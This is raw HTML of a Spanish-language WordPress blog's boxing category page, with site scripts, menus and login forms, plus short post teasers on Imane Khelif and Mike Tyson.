url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive category category-boxeo category-9311 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_disable td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#4226232e2b362a0223302e27212d32302d263721212b2d2c27316c212d2f" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#2d494c414459456d4c5f41484e425d5f4249584e4e444243485e034e4240" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_69c td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->

        <div data-rocket-location-hash="fe63fb11c6de42dae59cb91f3f3ac0b8" class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/baseball/">Baseball</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/basketball/">Basketball</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.blogistar.com/category/deportistas/boxeo/">Boxeo</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/futbol/">Fútbol</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/futbol-americano/">Fútbol Americano</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/gimnasia/">Gimnasia</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/golf/">Golf</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/hockey/">Hockey</a></li><li class="entry-category"><a  class=""  href="https://www.blogistar.com/category/deportistas/tenis/">Tenis</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más recientes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_551" data-td_block_id="tdi_2_920" href="https://www.blogistar.com/category/deportistas/boxeo/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_519" data-td_block_id="tdi_2_920" href="https://www.blogistar.com/category/deportistas/boxeo/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_416" data-td_block_id="tdi_2_920" href="https://www.blogistar.com/category/deportistas/boxeo/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_95a" data-td_block_id="tdi_2_920" href="https://www.blogistar.com/category/deportistas/boxeo/?filter_by=popular7">Populares en los últimos 7 días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_194" data-td_block_id="tdi_2_920" href="https://www.blogistar.com/category/deportistas/boxeo/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_044" data-td_block_id="tdi_2_920" href="https://www.blogistar.com/category/deportistas/boxeo/?filter_by=random_posts">Al azar</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div data-rocket-location-hash="949dde4c07e8bc70d1c85f7c23765240" class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Boxeo</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Deportes" class="entry-crumb" href="https://www.blogistar.com/category/deportistas/">Deportes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Boxeo</span></div></div><!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-27100 post type-post status-publish format-standard hentry category-biografias category-boxeo category-deportistas tag-imane-khelif tag-imane-khelif-olympics td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/" rel="bookmark" title="Imane Khelif: Biografía, Género, ¿Qué enfermedad tiene?">Imane Khelif: Biografía, Género, ¿Qué enfermedad tiene?</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Imane Khelif es una controvertida boxeadora argelina.</strong></p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="27101" data-permalink="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/imane-khelif3/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2025/02/Imane-Khelif3-e1739896998356.avif" data-orig-size="500,280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Imane Khelif3" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2025/02/Imane-Khelif3-300x168.avif" data-large-file="https://www.blogistar.com/wp-content/uploads/2025/02/Imane-Khelif3-e1739896998356.avif" class="aligncenter size-full wp-image-27101" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20280'%3E%3C/svg%3E" alt="Imane Khelif" width="500" height="280" data-lazy-src="https://www.blogistar.com/wp-content/uploads/2025/02/Imane-Khelif3-e1739896998356.avif" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="27101" data-permalink="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/imane-khelif3/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2025/02/Imane-Khelif3-e1739896998356.avif" data-orig-size="500,280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Imane Khelif3" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2025/02/Imane-Khelif3-300x168.avif" data-large-file="https://www.blogistar.com/wp-content/uploads/2025/02/Imane-Khelif3-e1739896998356.avif" class="aligncenter size-full wp-image-27101" src="https://www.blogistar.com/wp-content/uploads/2025/02/Imane-Khelif3-e1739896998356.avif" alt="Imane Khelif" width="500" height="280" /></noscript>
<!--CusAds0-->
</p><!--CusAds0-->
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-27100"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-27100"
				>
				<span id="sharing-facebook-27100" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-27100"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-27100"
				>
				<span id="sharing-twitter-27100" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-27100"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-27100"
				>
				<span id="sharing-whatsapp-27100" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-27100"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-27100"
				>
				<span id="sharing-pinterest-27100" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-27100" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-27100" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="39d8e814e7" data-email-share-track-url="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/?share=email">
				<span id="sharing-email-27100" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-27100"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-27100"
				>
				<span id="sharing-linkedin-27100" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-27100"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-27100"
				>
				<span id="sharing-tumblr-27100" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-27100"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-27100"
				>
				<span id="sharing-pocket-27100" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-27100"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-27100"
				>
				<span id="sharing-telegram-27100" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-27100"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-27100"
				>
				<span id="sharing-reddit-27100" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-27100"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2025/02/imane-khelif-biografia-genero-que-enfermedad-tiene/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-27100"
				>
				<span id="sharing-print-27100" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-19554 post type-post status-publish format-standard hentry category-biografias category-boxeo category-deportistas tag-biografia tag-mike-tyson td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/" rel="bookmark" title="Mike Tyson: Biografía y Récords en el Box">Mike Tyson: Biografía y Récords en el Box</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2021/04/mike-tyson-biografia-y-records-en-el-box/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Mike Tyson</strong> también conocido como Malik Abdul Aziz, Iron Mike, Kid Dynamite o The Baddest Man on the Planet es un <strong>boxeador estadounidense, considerado como uno de los mejores pesos pesados de la historia</strong>. Es <em>conocido por su ferocidad, devastador poder en sus golpes, velocidad de manos, estilo agresivo e intimidación</em> como boxeador, protagonizando numerosos altercados dentro y fuera del cuadrilátero.</p><!--CusAds0-->
